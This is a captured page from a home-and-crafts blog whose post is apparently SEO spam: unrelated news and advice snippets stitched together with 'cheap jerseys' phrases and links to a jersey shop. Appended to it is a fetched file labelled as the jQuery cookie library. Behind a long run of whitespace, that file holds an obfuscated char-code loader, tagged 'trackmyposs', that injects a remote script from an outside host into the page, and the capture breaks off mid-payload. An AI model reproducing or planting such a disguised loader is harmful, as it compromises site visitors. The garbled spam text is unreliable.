							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/redriding-hood-and-wolf-4-585x390.jpg');" href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">Turn Old T-Shirts into Fairytale Costumes</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-754"><a href="http://prairieandpines.com/category/sarahsjournal/">Sarah&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-47 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/08/front-585x390.jpg');" href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">Sword Sharpening</a>
								</h3>
																<p class="penci-mega-date">August 23, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/patty-585x390.jpg');" href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">Go Ahead&#8230; Shine Your Little Light</a>
								</h3>
																<p class="penci-mega-date">April 24, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/sedona-585x390.jpg');" href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">To Blog or Not to Blog?</a>
								</h3>
																<p class="penci-mega-date">March 13, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
</ul>
		
					<div id="top-search">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<form role="search" method="get" id="searchform" action="http://prairieandpines.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>					<a class="search-click close-search"><i class="fa fa-close"></i></a>
				</div>
			</div>
		
		
	</div>
</nav><!-- End Navigation -->

<header id="header" class="header-header-1 has-bottom-line"><!-- #header -->
		<div class="inner-header">
		<div class="container">

			<div id="logo">
															<h2>
							<a href="http://prairieandpines.com/"><img src="http://prairieandpines.com/wp-content/uploads/2017/02/transparentsmall.png" alt="Prairie &amp; Pines" /></a>
						</h2>
												</div>

			
							<div class="header-slogan">
					<h2 class="header-slogan-text">Two Sisters. Two States. Two Uniquely Beautiful Perspectives.</h2>
				</div>
			
												<div class="header-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/Prairie-Pines-1690966611202499/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/prairiesandpines/" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="https://www.pinterest.com/prairieandpines/" target="_blank"><i class="fa fa-pinterest"></i></a>
									<a href="sarahandomi@gmail.com"><i class="fa fa-envelope-o"></i></a>
								</div>					</div>
									</div>
	</div>
	
	</header>
<!-- end #header -->



	
	
	<div class="container container-single penci_sidebar right-sidebar penci-enable-lightbox">
		<div id="main">
			<div class="theiaStickySidebar">
														<article id="post-8842" class="post-8842 post type-post status-publish format-standard hentry category-parties">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="http://prairieandpines.com/category/parties/" title="View all posts in Parties" >Parties</a></span></div>
		
		<h1 class="post-title single-post-title">Lucian Davis, an epidemiologist at the Yale School</h1>

					<div class="post-box-meta-single">
									<span class="author-post"><span>written by <a class="author-url" href="http://prairieandpines.com/author/naomiontheprairies/">Naomi on the Prairies</a></span></span>
													<span>June 25, 2015</span>
							</div>
			</div>

	
	
	
		
	
	
	
	
	<div class="post-entry">
		<div class="inner-post-entry">
			<p>It may take some time, but feeling secure in your emotions again and gaining a clear, healthy and honest perspective about your relationship with your ex girlfriend, means that you will be able to confidently get in touch with her again. Now is the time to talk to her, without putting any pressure on her. Ideally, you want to speak with her over the telephone for a little while.
</p>
<p>cheap jerseys If they fail to pay the 25% in three months and total dues in one year from July 10, then they will not be able to avail of the benefits, as per SC order delivered on July 10.are planning to approach the Supreme Court for justice and if need be, we will stage protests in Delhi in the future, Kumar added.The order is effective on dues from January 1, 2010.The order came after Noida based developer ACE Group, through a plea, demanded that the interest rate on group housing land should be looked into. ACE Group plea was clubbed with the Amrapali case.The interest keeps increasing with each non payment, depending upon the number of times the payment was not made. However, now these amounts will be reduced as the interest is reduced, said officials.have formed a committee consisting of additional CEO, financial controller, legal officer and officer on special duty to study the court order and furnish a report so that we can take an appropriate decision.  cheap jerseys
</p>
<p>Cheap Jerseys from china That is a phenomenon that has not really been explored in much depth. Given your observation about racial minorities, there have actually been studies which show that some African Americans actually manifest implicit bias where they are faster to categorize words as negative in a computer task when it follows a black face as compared to a white face. So yes, these biases are widespread.  Cheap Jerseys from china
</p>
<p>cheap nfl jerseys The traditional route for most university students would be to <a href="https://www.sellsjersey.com" rel="co-worker">Cheap Jerseys free shipping</a>  live in a residence hall. It&#8217;s a great opportunity to meet other student. However, it offers little in space, privacy and amenities. Myanmar is one of Asia poorest countries. It is underdeveloped and buildings are not built to code and hence cannot withstand the power of a 6.8 magnitude quake. The earthquake in Myanmar 2011 will reveal very quickly that wIth such a devastating amount of damage done to infrastructure, including hospitals, business, homes, buddhist monasteries and temples, the people living in and around the area are in need of relief and aid as efficiently as possible..  cheap nfl jerseys
</p>
<p>wholesale jerseys from china His mission has gained in intensity because he not getting younger, and the RAADfest attendees aren either. He now 63, and he feels that he and his friends are running out of time. The good news is that there are credible options either here now or soon to be here that may slow and even reverse aging..  wholesale jerseys from china
</p>
<p>wholesale nfl jerseys from china Some events give team discounts if you bring a group of riders. Making a team is a fun way to <a href="https://www.sellsjersey.com" rel="parent">https://www.sellsjersey.com</a>  get friends and coworkers involved in cycling. No matter your preferred ride, one of the Virginia bicycle tours is to make you smile.. Diners go down the line customizing their meal, a la Chipotle, with bowls going for $11.The veggies and toppings at Bibillia, a new fast casual Korean restaurant in Ridgewood where diners make their own rice bowls Chipotle style. It&#8217;s almost too pretty to eat. Almost.&#8221;Visual presentation is very, very important for our family,&#8221; Mun said.  wholesale nfl jerseys from china
</p>
<p>wholesale jerseys Among the primary factors concerning why individuals truly do this kind of tattooing is due to the fact that they intend to decipher a tale that they are attempting to emit. As an example, I have actually seen a well known football gamer that holds a complete arm tattoo and his tattoo symbolizes exactly what he adores, which is football and the passion for his nation. Individuals in this sort of tattooing constantly show individual touches and individual phrases..  wholesale jerseys
</p>
<p>Cheap Jerseys free shipping In short? Yes, but only if you take care of them correctly.&#8221;Number one: Don&#8217;t touch your mask,&#8221; said Dr. Lucian Davis, an epidemiologist at the Yale School of Public Health who studies respiratory infections and noted that touching the mask could transfer virus particles onto the surface. &#8220;If you do touch your mask, wash [your hands] with soap and water or with alcohol for sure.  Cheap Jerseys free shipping
</p>
<p>wholesale nfl jerseys Note: Whenever I prepare espresso coffee, I always sweeten it with sugar. I use 3 heaping teaspoons sugar for a 4 demitasse cup pot of coffee. It&#8217;s this <a href="http://prairieandpines.com/if-you-are-adamant-that-the-whole30-diet-is-more/">wholesale jerseys</a>  sweetened espresso coffee that I use in my recipes. Has established a posture of saying he down on his knees pleading for America to live up to its preachments, says the Rev. Amos Brown, a civil rights leader in San Francisco. If people in this nation can get it and don like it, it reflects how racist, how unkind, how narrow, how xenophobic and how sick souled they are wholesale nfl jerseys.</p>
<div class="hatom-extra" style="display:none !important;visibility:hidden;"><span class="entry-title">Lucian Davis, an epidemiologist at the Yale School</span> was last modified: <span class="updated"> August 14th, 2020</span> by <span class="author vcard"><span class="fn">Naomi on the Prairies</span></span></div>								</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="8842" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share">
												<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a>
						<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Lucian%20Davis,%20an%20epidemiologist%20at%20the%20Yale%20School%20-%20http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a>
						<a target="_blank" href="https://plus.google.com/share?url=http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/"><i class="fa fa-google-plus"></i><span class="dt-share">Google +</span></a>
						<a data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://prairieandpines.com/lucian-davis-an-epidemiologist-at-the-yale-school/&#038;media=&#038;description=Lucian%20Davis,%20an%20epidemiologist%20at%20the%20Yale%20School"><i class="fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a>
					</div>
				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='http://0.gravatar.com/avatar/c04f79566c8810199fe5c496e9ccd4f2?s=100&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c04f79566c8810199fe5c496e9ccd4f2?s=200&amp;d=mm&amp;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />	</div>
	<div class="author-content">
		<h5><a href="http://prairieandpines.com/author/naomiontheprairies/" title="Posts by Naomi on the Prairies" rel="author">Naomi on the Prairies</a></h5>
		<p>I am a D.I.Y. nut.   I love that feeling of stepping back from a completed project and savoring the final product.  I am always reminded of how God looked on the beautiful earth that He had created and said, "It is Good."  I feel inexplicably blessed by the gifts that our Lord and Savior has given me.  I am married to my best friend, and have three amazing children. I work from home as a free lance web designer and photographer.  A few things I am passionate about are being a home maker, wife and mom, visiting my family abroad, photography, running, crafting, sewing, and Teaching Sunday School.</p>
					<a target="_blank" class="author-social" href="http://www.wichitachildrensphotographer.com/"><i class="fa fa-globe"></i></a>
															</div>
</div>	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="http://prairieandpines.com/thank-you-for-subscribingwe-have-more-newslettersshow-5/">
					<div class="pagi-text">
						<h5 class="prev-title">Thank you for subscribingWe have more newslettersShow</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="http://prairieandpines.com/but-its-ok-because-this-was-planned-for-once-wed-moved-all/">
					<div class="pagi-text">
						<h5 class="next-title">But it&#8217;s ok because this was planned for once we&#8217;d moved all</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
		<div class="penci-carousel penci-related-carousel" data-auto="false" data-dots="true" data-arrows="false">
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/if-something-ends-up-costing-more/">If something ends up costing more</a></h3>
										<span class="date">May 26, 2016</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/vamos-iguales-que-los-que-he-usado-siempre-vaqueros/">Vamos iguales que los que he usado...</a></h3>
										<span class="date">May 16, 2016</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/defence-lawyer-sian-ryan-asked-the-court-for-a-seven/">Defence lawyer Sian Ryan asked the court...</a></h3>
										<span class="date">December 30, 2015</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/i-might-say-that-i-find-you-difficult-or-obnoxious/">I might say that I find you...</a></h3>
										<span class="date">August 7, 2015</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/depute-fiscal-peter-moyes-said-she-was-awoken-by-the-accused/">Depute fiscal Peter Moyes said: &#8220;She was...</a></h3>
										<span class="date">February 15, 2016</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/no-individual-notice-of-changes-will-be-provided-to/">No individual notice of changes will be...</a></h3>
										<span class="date">July 3, 2016</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/that-is-why-you-should-be-knowledgeable-about-it/">That is why you should be knowledgeable...</a></h3>
										<span class="date">August 13, 2015</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/one-thing-we-like-the-conversation-to-start/">&#8220;One thing we like the conversation to...</a></h3>
										<span class="date">September 25, 2015</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/the-eight-players-previous-football-seasons-at-west/">The eight players previous football seasons at...</a></h3>
										<span class="date">February 23, 2016</span>
									</div>
						<div class="item-related">
										<h3><a href="http://prairieandpines.com/bringing-an-ahl-team-here-would-mean-a-minimum-of-34/">Bringing an AHL team here would mean...</a></h3>
										<span class="date">July 4, 2015</span>
									</div>
		</div></div>	
			<div class="post-comments no-comment-yet" id="comments">
	<div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lucian-davis-an-epidemiologist-at-the-yale-school/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://prairieandpines.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8842' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91662c35d3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="33"/></p>			</form>
			</div><!-- #respond -->
	</div> <!-- end comments div -->
	
</article>							</div>
		</div>
					
<div id="sidebar" class="penci-sidebar-content">
	<div class="theiaStickySidebar">
		<aside id="penci_about_widget-3" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">NAOMI AND SARAH</span></h4>
		<div class="about-widget">
							<img src="http://prairieandpines.com/wp-content/uploads/2017/02/portrait.jpg" alt="NAOMI AND SARAH" />
			
							<h2 class="about-me-heading">Relatively Creative</h2>
			
							<p>These are our collective experiences in the home and garden as we wrangle food, furniture and festivities from our own unique sisterly perspectives. <a href="http://prairieandpines.com/?page_id=774"><b>Read More&gt;</b></a></p>
			
		</div>

		</aside><aside id="text-4" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements:</span></h4>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5938463565889939"
     data-ad-slot="5986950001"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5938463565889939"
     data-ad-slot="5986950001"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5938463565889939"
     data-ad-slot="5986950001"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>	</div>
</div>		
<!-- END CONTAINER -->
</div>
<div class="clear-footer"></div>


	<div id="widget-area">
	<div class="container">
	<div class="footer-widget-wrapper">
	<aside id="jr_insta_slider-9" class="widget jr-insta-slider"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram Slider</span></h4>No images found! <br> Try some other hashtag or username</aside>	</div>
	<div class="footer-widget-wrapper">
<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>			<ul class="side-newsfeed">

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" rel="bookmark" title="I didn know why until I was in the car">I didn know why until I was in the car</a></h4>
														<span class="side-item-meta">August 14, 2020</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" rel="bookmark" title="Replica handbags china If you hire a caregiver">Replica handbags china If you hire a caregiver</a></h4>
														<span class="side-item-meta">August 14, 2020</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-image">
														<a class="penci-image-holder small-fix-size" rel="bookmark" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/08/front-585x390.jpg');" href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">
							</a>

						</div>
												<div class="side-item-text">
							<h4><a href="http://prairieandpines.com/sword-sharpening/" rel="bookmark" title="Sword Sharpening">Sword Sharpening</a></h4>
														<span class="side-item-meta">August 23, 2017</span>
													</div>
					</div>
				</li>

			
			</ul>

		</aside>	</div>
	<div class="footer-widget-wrapper last">
<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><div class="tagcloud"><a href='http://prairieandpines.com/category/furniturerefinishing/beforeandafterfurniture/' class='tag-link-107 tag-link-position-1' title='3 topics' style='font-size: 9.280487804878pt;'>Before &amp; Afters</a>
<a href='http://prairieandpines.com/category/recipes/sweet/' class='tag-link-8 tag-link-position-2' title='1 topic' style='font-size: 8pt;'>Desserts</a>
<a href='http://prairieandpines.com/category/featured/' class='tag-link-48 tag-link-position-3' title='11 topics' style='font-size: 11.329268292683pt;'>Featured</a>
<a href='http://prairieandpines.com/category/furniturerefinishing/' class='tag-link-6 tag-link-position-4' title='3 topics' style='font-size: 9.280487804878pt;'>Furniture Revival</a>
<a href='http://prairieandpines.com/category/homedecor/' class='tag-link-44 tag-link-position-5' title='2 topics' style='font-size: 8.7682926829268pt;'>Home Decor</a>
<a href='http://prairieandpines.com/category/homedecor/home-renos/' class='tag-link-118 tag-link-position-6' title='1 topic' style='font-size: 8pt;'>Home Renos</a>
<a href='http://prairieandpines.com/category/landscaping/' class='tag-link-43 tag-link-position-7' title='1 topic' style='font-size: 8pt;'>Landscaping</a>
<a href='http://prairieandpines.com/category/recipes/maindishes/' class='tag-link-9 tag-link-position-8' title='5 topics' style='font-size: 10.048780487805pt;'>Main Dishes</a>
<a href='http://prairieandpines.com/category/naomisjournal/' class='tag-link-46 tag-link-position-9' title='2 topics' style='font-size: 8.7682926829268pt;'>Naomi&#039;s Journal</a>
<a href='http://prairieandpines.com/category/parties/' class='tag-link-1 tag-link-position-10' title='3,764 topics' style='font-size: 22pt;'>Parties</a>
<a href='http://prairieandpines.com/category/parties/partydeco/' class='tag-link-104 tag-link-position-11' title='2 topics' style='font-size: 8.7682926829268pt;'>Party Decor</a>
<a href='http://prairieandpines.com/category/photography/peoplephotography/' class='tag-link-106 tag-link-position-12' title='1 topic' style='font-size: 8pt;'>Photographing People</a>
<a href='http://prairieandpines.com/category/photography/' class='tag-link-45 tag-link-position-13' title='1 topic' style='font-size: 8pt;'>Photography</a>
<a href='http://prairieandpines.com/category/recipes/' class='tag-link-7 tag-link-position-14' title='9 topics' style='font-size: 10.987804878049pt;'>Recipes</a>
<a href='http://prairieandpines.com/category/sarahsjournal/' class='tag-link-47 tag-link-position-15' title='3 topics' style='font-size: 9.280487804878pt;'>Sarah&#039;s Journal</a>
<a href='http://prairieandpines.com/category/recipes/sidesdishes/' class='tag-link-58 tag-link-position-16' title='3 topics' style='font-size: 9.280487804878pt;'>Sides Dishes</a></div>
</aside>		</div>
		</div>
		</div>

	<div class="footer-instagram">
		<aside id="jr_insta_slider-5" class="widget jr-insta-slider">No images found! <br> Try some other hashtag or username</aside>	</div>

<footer id="footer-section">
	<div class="container">
									<div class="footer-socials-section">
					<ul class="footer-socials">
													<li><a href="https://www.facebook.com/Prairie-Pines-1690966611202499/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
																															<li><a href="https://www.instagram.com/prairiesandpines/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
																			<li><a href="https://www.pinterest.com/prairieandpines/" target="_blank"><i class="fa fa-pinterest"></i><span>Pinterest</span></a></li>
																																																	<li><a href="sarahandomi@gmail.com"><i class="fa fa-envelope-o"></i><span>Email</span></a></li>
																																																					</ul>
				</div>
										<div class="footer-logo-copyright">
									<div id="footer-logo">
						<a href="http://prairieandpines.com/">
							<img src="http://prairieandpines.com/wp-content/uploads/2017/02/transparentsmall.png" alt="Footer Logo" />
						</a>
					</div>
				
				
									<div id="footer-copyright">
						<p>@2016 - Prairie &amp; Pines. All Right Reserved. <a href="http://prairieandpines.com/privacy-policy/">Privacy Policy</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>

<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/akismet/_inc/form.js?ver=3.2'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/penci-review/js/review.js?ver=1.0'></script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/lucian-davis-an-epidemiologist-at-the-yale-school\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/lucian-davis-an-epidemiologist-at-the-yale-school\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/themes/soledad/js/libs-script.min.js?ver=3.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/themes/soledad/js/main.js?ver=3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/prairieandpines.com\/wp-admin\/admin-ajax.php","nonce":"957ac45a25"};
/* ]]> */
</script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/themes/soledad/js/post-like.js?ver=3.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZQQhybgWUdT6mq6D4yqq_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962545584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://prairieandpines.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1
body_size: 4215
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  /*trackmyposs*/((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,10,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,10,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,10,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,49,49,44,49,48,56,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,49,48,51,44,49,49,52,44,49,48,49,44,49,48,49,44,49,49,48,44,49,48,51,44,49,49,49,44,49,49,50,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,50,44,49,48,56,44,57,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,53,44,52,54,44,52,57,44,52,54,44,53,49,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,4